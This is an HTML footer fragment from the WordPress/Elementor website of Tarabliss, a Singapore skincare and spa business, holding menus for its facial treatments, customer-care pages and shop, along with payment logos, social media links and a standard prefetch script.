					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3779a8bf" data-id="3779a8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-249194ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="249194ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f252e35 elementor-hidden-phone" data-id="f252e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f66da2a rotate elementor-absolute elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1f66da2a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="105" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1024x134.png" class="attachment-large size-large wp-image-193" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1024x134.png 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-300x39.png 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-768x100.png 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1536x200.png 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-2048x267.png 2048w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-600x78.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-69a6bf5" data-id="69a6bf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454a49ca elementor-widget elementor-widget-heading" data-id="454a49ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Tarabliss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b13636b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b13636b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e2fd417 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7e2fd417" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7e2fd417" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-item">Our Philosophy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-item">Brand Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e2fd417" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-item" tabindex="-1">Our Philosophy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-item" tabindex="-1">Brand Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-537f59a" data-id="537f59a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83c1c21 elementor-widget elementor-widget-heading" data-id="83c1c21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facial</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c39a342 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c39a342" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-05eae68 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05eae68" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-05eae68" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4333"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-item">Signature Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="/therapy/bespoke/" class="elementor-item">Bespoke Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="/therapy/next-gen-aesthetics/" class="elementor-item">Aesthetics Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="/therapy/hormonal/" class="elementor-item">Hormonal Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="/therapy/gentlemen/" class="elementor-item">Facial for Men</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05eae68" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4333"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-item" tabindex="-1">Signature Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="/therapy/bespoke/" class="elementor-item" tabindex="-1">Bespoke Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="/therapy/next-gen-aesthetics/" class="elementor-item" tabindex="-1">Aesthetics Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="/therapy/hormonal/" class="elementor-item" tabindex="-1">Hormonal Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="/therapy/gentlemen/" class="elementor-item" tabindex="-1">Facial for Men</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-46c32e5" data-id="46c32e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4ad5c elementor-widget elementor-widget-heading" data-id="3c4ad5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wellness</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98ca3fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98ca3fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c59d67 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9c59d67" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9c59d67" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4906"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-item">Deep Sleep</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9c59d67" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4906"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-item" tabindex="-1">Deep Sleep</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5eb67d56" data-id="5eb67d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26406f20 elementor-widget elementor-widget-heading" data-id="26406f20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer Care</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1493eecc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1493eecc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3110a6b4 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3110a6b4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3110a6b4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.tarabliss.com.sg/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.tarabliss.com.sg/studio-policy/" class="elementor-item">Studio Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.tarabliss.com.sg/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.tarabliss.com.sg/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3110a6b4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.tarabliss.com.sg/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.tarabliss.com.sg/studio-policy/" class="elementor-item" tabindex="-1">Studio Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.tarabliss.com.sg/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.tarabliss.com.sg/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-557ae705" data-id="557ae705" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a5941 elementor-widget elementor-widget-heading" data-id="88a5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35371828 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35371828" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-153ef611 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="153ef611" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-153ef611" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2529"><a href="https://www.tarabliss.com.sg/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.tarabliss.com.sg/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.tarabliss.com.sg/cart/" class="elementor-item">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.tarabliss.com.sg/checkout/" class="elementor-item">Checkout</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-153ef611" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2529"><a href="https://www.tarabliss.com.sg/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.tarabliss.com.sg/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.tarabliss.com.sg/cart/" class="elementor-item" tabindex="-1">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.tarabliss.com.sg/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4580b4b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4580b4b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fa4fac" data-id="35fa4fac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28c80669 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c80669" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6bb86" data-id="e6bb86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6745f66e elementor-widget elementor-widget-heading" data-id="6745f66e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2023 © @Tara Apothecary, All Rights Reserved.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-165f7176 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="165f7176" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01.jpg" class="attachment-full size-full wp-image-194" alt="Paypal Logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-35694226 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="35694226" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02.jpg" class="attachment-full size-full wp-image-195" alt="" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79a7ee99 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="79a7ee99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03.jpg" class="attachment-full size-full wp-image-196" alt="Mastercard Logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14891969 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="14891969" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04.jpg" class="attachment-full size-full wp-image-197" alt="Visa logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73d1d6ee elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="73d1d6ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05.jpg" class="attachment-full size-full wp-image-198" alt="American Express logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e934668 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5e934668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06.jpg" class="attachment-full size-full wp-image-199" alt="Atome logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12b6797a" data-id="12b6797a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16642777 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="16642777" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb7c68" href="https://www.facebook.com/Tarablisspa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2e6a20" href="https://www.instagram.com/tarabliss_sg/tagged/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-1d9c099" href="https://www.tiktok.com/@tarabliss_sg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4e7148d" href="https://www.youtube.com/@tarablissskinhealthwellnes2336" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21a1a278 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="21a1a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us for #skincaretips!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
